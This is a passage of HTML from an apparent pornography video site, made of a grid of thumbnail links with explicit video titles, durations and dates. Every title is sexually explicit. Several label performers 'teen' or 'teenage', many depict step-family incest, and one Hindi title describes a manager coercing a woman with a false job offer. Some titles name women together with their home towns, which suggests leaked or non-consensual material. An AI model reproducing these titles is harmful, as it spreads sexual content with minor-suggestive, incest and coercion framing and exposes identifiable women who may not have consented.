                                    <img data-sg="39f1359ab4524b8a" src="/thumbs/330/4175177268115688330_0.jpg"/>
                                    <span class="thumb-info">5:18</span>
                                </div>
                                <span class="thumb-desc">Indian Aunty Masturbating her Hairy Pussy - Indian XXX Porn</span>
                                <span class="thumb-extra">125 22.02.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/416390775818268287/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5c751345865ae7f" src="/thumbs/287/416390775818268287_0.jpg"/>
                                    <span class="thumb-info">14:18</span>
                                </div>
                                <span class="thumb-desc">Indian housewife masturbating with brinjal and fucking with husband friend</span>
                                <span class="thumb-extra">28 28.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3694233606780231817/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="33448de479722089" src="/thumbs/817/3694233606780231817_0.jpg"/>
                                    <span class="thumb-info">4:09</span>
                                </div>
                                <span class="thumb-desc">Horny Desi Girl Masturbating In Sari</span>
                                <span class="thumb-extra">126 28.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1912029768419683977/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a88e4f1aaa0ae89" src="/thumbs/977/1912029768419683977_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Indian housewife Masturbating - Movies.</span>
                                <span class="thumb-extra">136 7.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7923475170779502210/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="6df5d6affcf09682" src="/thumbs/210/7923475170779502210_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">I LUV WATCHING INDIAN GIRLS MASTURBATING THEIR BIG, WET HOLES</span>
                                <span class="thumb-extra">42 23.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/17290014196739346998/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="eff2784e361c1236" src="/thumbs/998/17290014196739346998_0.jpg"/>
                                    <span class="thumb-info">3:00</span>
                                </div>
                                <span class="thumb-desc">indian horny desi</span>
                                <span class="thumb-extra">213 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482547006691970/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe25194a0da82" src="/thumbs/970/1426482547006691970_0.jpg"/>
                                    <span class="thumb-info">1:20</span>
                                </div>
                                <span class="thumb-desc">Mrs H teasing me</span>
                                <span class="thumb-extra">296 6.04.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636541891395/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1001535343" src="/thumbs/395/3824942636541891395_0.jpg"/>
                                    <span class="thumb-info">7:49</span>
                                </div>
                                <span class="thumb-desc">Amateur Webcam XXX Naked Intense Masturbation Big Booty MasturbateWithMe net</span>
                                <span class="thumb-extra">62 10.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1747495694691985828/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="18405a1360a3e9a4" src="/thumbs/828/1747495694691985828_0.jpg"/>
                                    <span class="thumb-info">4:09</span>
                                </div>
                                <span class="thumb-desc">خودارضایی دختر ایرانی وقتی باباش خونه س - Beautiful Iranian Girl Masturbate when her dads at home</span>
                                <span class="thumb-extra">149 23.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5814538766795847947/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="50b164339f9ab90b" src="/thumbs/947/5814538766795847947_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Sexy Desi Teen Masturbating - Movies.</span>
                                <span class="thumb-extra">314 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7304931270121565670/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="65605449783d2de6" src="/thumbs/670/7304931270121565670_0.jpg"/>
                                    <span class="thumb-info">13:30</span>
                                </div>
                                <span class="thumb-desc">CALIFORNICATION Poonam Pandey New Movie 720p</span>
                                <span class="thumb-extra">93 28.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2390771725795995957/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="212dba37bf1e3135" src="/thumbs/957/2390771725795995957_0.jpg"/>
                                    <span class="thumb-info">9:48</span>
                                </div>
                                <span class="thumb-desc">Mommy milf cheating on husband and masturbate with boyfriend lot of juice and moaning</span>
                                <span class="thumb-extra">98 28.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/18330274733873985781/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="fe6237c0a3e078f5" src="/thumbs/781/18330274733873985781_0.jpg"/>
                                    <span class="thumb-info">1:43</span>
                                </div>
                                <span class="thumb-desc">Beautiful Desi College Girl Nude Clip</span>
                                <span class="thumb-extra">167 23.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6380500358335524588/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="588c174543d76eec" src="/thumbs/588/6380500358335524588_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Amateur indian housewife sharimara masturbating fucking herself off with a dildo.</span>
                                <span class="thumb-extra">251 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/17051368653155174566/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="eca2a172b18b88a6" src="/thumbs/566/17051368653155174566_0.jpg"/>
                                    <span class="thumb-info">16:29</span>
                                </div>
                                <span class="thumb-desc">Beautiful lesbian stepmom rubs and licks her stepdaughter's cunt - Porn in Spanish</span>
                                <span class="thumb-extra">20 28.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2517226339444535360/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="22eefc04d5d93040" src="/thumbs/360/2517226339444535360_0.jpg"/>
                                    <span class="thumb-info">20:04</span>
                                </div>
                                <span class="thumb-desc">while working with my friend she gets horny and I help her masturbate</span>
                                <span class="thumb-extra">109 28.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3922208166841866856/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="366e7b8c07beda68" src="/thumbs/856/3922208166841866856_0.jpg"/>
                                    <span class="thumb-info">10:34</span>
                                </div>
                                <span class="thumb-desc">Tamil step daughter had sex with her out of pity after she caught him masturbating in his room - Bengali sex</span>
                                <span class="thumb-extra">99 28.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2350784189786943231/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="209fa9c3ffdaeeff" src="/thumbs/231/2350784189786943231_0.jpg"/>
                                    <span class="thumb-info">1:39</span>
                                </div>
                                <span class="thumb-desc">Cute bengali girl showing boobs and masturbating</span>
                                <span class="thumb-extra">117 28.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/13936870570985353821/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c169b5f1902d725d" src="/thumbs/821/13936870570985353821_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Hot indian girl Nehalben from Mesana, Gujrat masturbating in toiler with her big orange dildo</span>
                                <span class="thumb-extra">17 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6935773497480547598/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="6040d13fa7e58d0e" src="/thumbs/598/6935773497480547598_0.jpg"/>
                                    <span class="thumb-info">6:10</span>
                                </div>
                                <span class="thumb-desc">I surprise my stepsister masturbating and I suck her tight cunt.</span>
                                <span class="thumb-extra">124 22.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5574438730890311058/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4d5c627db8e57592" src="/thumbs/58/5574438730890311058_0.jpg"/>
                                    <span class="thumb-info">16:12</span>
                                </div>
                                <span class="thumb-desc">नौकरी का झासा देकर प्राइवेट कंपनी के मैनेजर ने होटल में मेरी दस साल से अनचुदी बु र का भोसड़ा बना दिया</span>
                                <span class="thumb-extra">123 23.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6202090515693959092/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="56124076c4c1f7b4" src="/thumbs/92/6202090515693959092_0.jpg"/>
                                    <span class="thumb-info">5:14</span>
                                </div>
                                <span class="thumb-desc">Very Horny South Tamil girl masturbating</span>
                                <span class="thumb-extra">73 28.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5932759587050026599/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="525565694be8f667" src="/thumbs/599/5932759587050026599_0.jpg"/>
                                    <span class="thumb-info">6:49</span>
                                </div>
                                <span class="thumb-desc">Indian Webcam Beauty Masturbating.</span>
                                <span class="thumb-extra">68 28.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3269592514878697930/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2d5fed11b99ef1ca" src="/thumbs/930/3269592514878697930_0.jpg"/>
                                    <span class="thumb-info">5:21</span>
                                </div>
                                <span class="thumb-desc">Beautiful Desi Indian Arab Teen Masturbating her Hairy Pussy - Indian Porn XXX Video</span>
                                <span class="thumb-extra">60 17.04.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6313215517205737338/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="579d0c1065882f7a" src="/thumbs/338/6313215517205737338_0.jpg"/>
                                    <span class="thumb-info">6:52</span>
                                </div>
                                <span class="thumb-desc">I masturbate in front of my stepmother who is cooking I invite you to see how I finish in her vagina</span>
                                <span class="thumb-extra">127 26.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/538126482440462797/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="777cf2f461821cd" src="/thumbs/797/538126482440462797_0.jpg"/>
                                    <span class="thumb-info">10:05</span>
                                </div>
                                <span class="thumb-desc">Horny Indian Using Electric Vibrator Masturbating Fucking Herself With Intense Orgasm - Full Desi Hindi</span>
                                <span class="thumb-extra">127 15.02.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/675045353499131773/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="95e3e2c2697ff7d" src="/thumbs/773/675045353499131773_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Hot Indian camgirl masturbating.</span>
                                <span class="thumb-extra">128 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6555625669497435263/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5afa42d02ed3b47f" src="/thumbs/263/6555625669497435263_0.jpg"/>
                                    <span class="thumb-info">7:01</span>
                                </div>
                                <span class="thumb-desc">Creampie in my stepmom's vagina first sex</span>
                                <span class="thumb-extra">130 24.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/685766541739925481/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="98455094f419fe9" src="/thumbs/481/685766541739925481_0.jpg"/>
                                    <span class="thumb-info">5:04</span>
                                </div>
                                <span class="thumb-desc">sex with curvy college girl Maya Rati - Maya</span>
                                <span class="thumb-extra">138 19.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/464496836373603427/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="672396963576463" src="/thumbs/427/464496836373603427_0.jpg"/>
                                    <span class="thumb-info">6:08</span>
                                </div>
                                <span class="thumb-desc">Cute Punjabi Couple masturbating each other when home alone dirty talking in hindi</span>
                                <span class="thumb-extra">139 26.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5176939678257992313/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="47d82f3572315279" src="/thumbs/313/5176939678257992313_0.jpg"/>
                                    <span class="thumb-info">0:47</span>
                                </div>
                                <span class="thumb-desc">Young Indian girl barkha from Kolkata shaving her hot juicy pussy, masturbating after that!.</span>
                                <span class="thumb-extra">143 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/12672442952300055837/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="afdd8fb9403f4d1d" src="/thumbs/837/12672442952300055837_0.jpg"/>
                                    <span class="thumb-info">7:37</span>
                                </div>
                                <span class="thumb-desc">Persuaded My Stepsister With Huge Boobs To Jerking Off Me. She Agreed And Took The Lube. Vagina Teasing And Big Cumshot</span>
                                <span class="thumb-extra">152 14.02.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/10328049568552158611/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="8f549a5cbc2d8593" src="/thumbs/611/10328049568552158611_0.jpg"/>
                                    <span class="thumb-info">1:03</span>
                                </div>
                                <span class="thumb-desc">Sri lankan teenage girl Masturbating</span>
                                <span class="thumb-extra">89 23.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/13928556985567465207/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c14c2cc81e88cef7" src="/thumbs/207/13928556985567465207_0.jpg"/>
                                    <span class="thumb-info">17:46</span>
                                </div>
                                <span class="thumb-desc">Tamil Cougar On Cam Masturbating On Chair Part-3</span>
                                <span class="thumb-extra">157 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/9516864498377020409/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="8412b1d6b949d3f9" src="/thumbs/409/9516864498377020409_0.jpg"/>
                                    <span class="thumb-info">4:36</span>
                                </div>
                                <span class="thumb-desc">NRI hottie Roshnie in stockings and garter belt showing big boobs ass cheeks and fingering pussy to masturbate on cam in this awesome video.</span>
                                <span class="thumb-extra">156 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6953207197552475005/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="607ec11b43cdfb7d" src="/thumbs/5/6953207197552475005_0.jpg"/>
                                    <span class="thumb-info">6:09</span>
                                </div>
                                <span class="thumb-desc">Nepali Girl Masturbating On Cam - Movies.</span>
                                <span class="thumb-extra">81 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1921662346780733850/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1aab1db9161bf19a" src="/thumbs/850/1921662346780733850_0.jpg"/>
                                    <span class="thumb-info">6:35</span>
                                </div>
                                <span class="thumb-desc">Horny Indian Desi Bhabhi Priya Emma Masturbating with her Vibrator</span>
                                <span class="thumb-extra">156 14.02.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/623158630406166785/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="8a5e77904141901" src="/thumbs/785/623158630406166785_0.jpg"/>
                                    <span class="thumb-info">2:00</span>
                                </div>
                                <span class="thumb-desc">Desi bitch Rupali poses topless laying naked in bed</span>
                                <span class="thumb-extra">162 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/14723981681409850110/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="cc56175407cafafe" src="/thumbs/110/14723981681409850110_0.jpg"/>
                                    <span class="thumb-info">4:59</span>
                                </div>
                                <span class="thumb-desc">Desi Wife Masturbating - Movies.</span>
                                <span class="thumb-extra">170 26.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2014087515423757189/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1bf379ec9761d385" src="/thumbs/189/2014087515423757189_0.jpg"/>
                                    <span class="thumb-info">4:20</span>
                                </div>
                                <span class="thumb-desc">Minakshi in bed hardcore masturbating</span>
                                <span class="thumb-extra">62 13.11.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/252358203627893385/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3808e72fb657289" src="/thumbs/385/252358203627893385_0.jpg"/>
                                    <span class="thumb-info">9:42</span>
                                </div>
                                <span class="thumb-desc">Innocent Hottie Cheating BF on our Massage Table</span>
                                <span class="thumb-extra">170 22.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5390092923332494613/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4acd74f4b1948515" src="/thumbs/613/5390092923332494613_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Desi Aunty Masturbating - Movies.</span>
                                <span class="thumb-extra">189 23.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/17001035928771609823/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ebefd01a1415c4df" src="/thumbs/823/17001035928771609823_0.jpg"/>
                                    <span class="thumb-info">3:44</span>
                                </div>
                                <span class="thumb-desc">Indian Twins Strip on the bed And Masturbate</span>
                                <span class="thumb-extra">168 20.11.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/16906352706042815787/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ea9f6e366325652b" src="/thumbs/787/16906352706042815787_0.jpg"/>
                                    <span class="thumb-info">2:57</span>
                                </div>
                                <span class="thumb-desc">One of the sexiest Pakistani housewife Zara Sheikh from Lahore masturbating in kitchen for you.</span>
                                <span class="thumb-extra">178 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/16239825274040049919/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="e15f730b619160ff" src="/thumbs/919/16239825274040049919_0.jpg"/>
                                    <span class="thumb-info">1:56</span>
                                </div>
                                <span class="thumb-desc">Kavya Sharma Desi Gf Gorgeous Masturbation</span>
                                <span class="thumb-extra">172 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/16043169520274769906/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="dea4c9ada75a07f2" src="/thumbs/906/16043169520274769906_0.jpg"/>
                                    <span class="thumb-info">15:54</span>
                                </div>
                                <span class="thumb-desc">Priya Emma Big Tits Indian Desi Babe Masturbating with Vibrator Indian XXX Video</span>
                                <span class="thumb-extra">102 14.02.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/15086859395192209085/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d15f4aafb2b23ebd" src="/thumbs/85/15086859395192209085_0.jpg"/>
                                    <span class="thumb-info">6:20</span>
                                </div>
                                <span class="thumb-desc">tamil Desi innocent Aishwarya's virgin cunt</span>
                                <span class="thumb-extra">160 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/837722666701149861/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ba03053b103d6a5" src="/thumbs/861/837722666701149861_0.jpg"/>
                                    <span class="thumb-info">6:28</span>
                                </div>
                                <span class="thumb-desc">My Stepmom Caught Me Masturbating And Helped Me Out</span>
                                <span class="thumb-extra">48 22.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/12972562000318421353/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="b407cc685fb5d969" src="/thumbs/353/12972562000318421353_0.jpg"/>
                                    <span class="thumb-info">2:42</span>
                                </div>
                                <span class="thumb-desc">DESI AUNTY IN CAR FEELING COCK</span>
                                <span class="thumb-extra">120 23.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/11860239944869598923/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="a498096440d9d6cb" src="/thumbs/923/11860239944869598923_0.jpg"/>
                                    <span class="thumb-info">3:32</span>
                                </div>
                                <span class="thumb-desc">solo tamil girl masturbate</span>
                                <span class="thumb-extra">136 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/10641937675547468171/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="93afc1eeb8da618b" src="/thumbs/171/10641937675547468171_0.jpg"/>
                                    <span class="thumb-info">12:46</span>
                                </div>
                                <span class="thumb-desc">Indian f. Fucks He s. d. After Masturbating In Front Of Tv - Family Sex Taboo - Adult Movie</span>
                                <span class="thumb-extra">117 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/10329625251170213263/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="8f5a336feee7dd8f" src="/thumbs/263/10329625251170213263_0.jpg"/>
                                    <span class="thumb-info">6:21</span>
                                </div>
                                <span class="thumb-desc">Desi Sex Videos Of Indian Pornstar Gorgeous Lily Masturbation</span>
                                <span class="thumb-extra">162 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/9671814815505980129/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="86393054cb981ae1" src="/thumbs/129/9671814815505980129_0.jpg"/>
                                    <span class="thumb-info">6:33</span>
                                </div>
                                <span class="thumb-desc">Indian GF talking on the phone and masturbating.</span>
                                <span class="thumb-extra">130 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/9208092131596198444/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7fc9b701d2dc622c" src="/thumbs/444/9208092131596198444_0.jpg"/>
                                    <span class="thumb-info">3:58</span>
                                </div>
                                <span class="thumb-desc">Tamil Tamil Aunty Simran Masturbating In Saree</span>
                                <span class="thumb-extra">107 26.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8580820160976069902/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="77153279287d250e" src="/thumbs/902/8580820160976069902_0.jpg"/>
                                    <span class="thumb-info">5:04</span>
                                </div>
                                <span class="thumb-desc">Horny Pregnant FATTY Tamil Arabian Muslim WIFE having some fun and Masturbating her Cunt</span>
                                <span class="thumb-extra">129 22.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/15982450765449266321/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ddcd124ae2c60491" src="/thumbs/321/15982450765449266321_0.jpg"/>
                                    <span class="thumb-info">3:09</span>
                                </div>
                                <span class="thumb-desc">Teen Masturbating On Cam - Movies.</span>
                                <span class="thumb-extra">98 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8241616889010622238/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="72601ae504568f1e" src="/thumbs/238/8241616889010622238_0.jpg"/>
                                    <span class="thumb-info">9:32</span>
                                </div>
                                <span class="thumb-desc">married woman from a sexy ride on a stranger's dick in front of her cuckold</span>
                                <span class="thumb-extra">130 19.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7100557055703269336/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="628a3f0594963fd8" src="/thumbs/336/7100557055703269336_0.jpg"/>
                                    <span class="thumb-info">5:49</span>
                                </div>
                                <span class="thumb-desc">Toy fucking huge natural boobs huge butt thick latina tamil housewife tamil bhabi masturbating</span>
                                <span class="thumb-extra">116 22.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/12447567110115117099/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="acbea4562c3f482b" src="/thumbs/99/12447567110115117099_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Horny indian housewife masturbating with a big dildo hunting for big cock</span>
                                <span class="thumb-extra">98 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6958323184751513810/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="6090ee11db7a90d2" src="/thumbs/810/6958323184751513810_0.jpg"/>
                                    <span class="thumb-info">13:16</span>
                                </div>
                                <span class="thumb-desc">Flashing public horny masturbate and squirting in my office</span>
                                <span class="thumb-extra">121 26.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6953390757754324388/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="607f680db46e45a4" src="/thumbs/388/6953390757754324388_0.jpg"/>
                                    <span class="thumb-info">9:07</span>
                                </div>
                                <span class="thumb-desc">Testing the toy without taking off the bitch shorts</span>
                                <span class="thumb-extra">114 17.04.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/9077960188294239890/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7dfb64b1b46a9692" src="/thumbs/890/9077960188294239890_0.jpg"/>
                                    <span class="thumb-info">6:30</span>
                                </div>
                                <span class="thumb-desc">Fucking my mouth in the kitchen Joi Fetish Masturbate</span>
                                <span class="thumb-extra">40 28.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6635846504104990434/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5c17433cbd3216e2" src="/thumbs/434/6635846504104990434_0.jpg"/>
                                    <span class="thumb-info">5:10</span>
                                </div>
                                <span class="thumb-desc">Aunty lovely fucking in hotel, real Desi tamil amateur fucking porn village aunty sex hardcore punk</span>
                                <span class="thumb-extra">121 23.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6397042650011784227/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="58c6dc65aef9d423" src="/thumbs/227/6397042650011784227_0.jpg"/>
                                    <span class="thumb-info">6:53</span>
                                </div>
                                <span class="thumb-desc">Bengali babe Maya Bazin masturbating in front of her boyfriend getting intense orgasm and moaning in pleasure</span>
                                <span class="thumb-extra">149 7.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5272589232812015962/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="492bfff8cc4f415a" src="/thumbs/962/5272589232812015962_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Mallu Babe Masturbating - Movies.</span>
                                <span class="thumb-extra">128 21.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4914659534115088506/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="443460ceaaeaa87a" src="/thumbs/506/4914659534115088506_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Desi Sabina Masturbating - Movies.</span>
                                <span class="thumb-extra">112 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4312396879919274623/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3bd8b61d3e175a7f" src="/thumbs/623/4312396879919274623_0.jpg"/>
                                    <span class="thumb-info">1:05</span>
                                </div>
                                <span class="thumb-desc">Sexy Urvashi Masturbating - Movies.</span>
                                <span class="thumb-extra">127 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4274033537263446283/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3b506adb7ab1a90b" src="/thumbs/283/4274033537263446283_0.jpg"/>
                                    <span class="thumb-info">1:33</span>
                                </div>
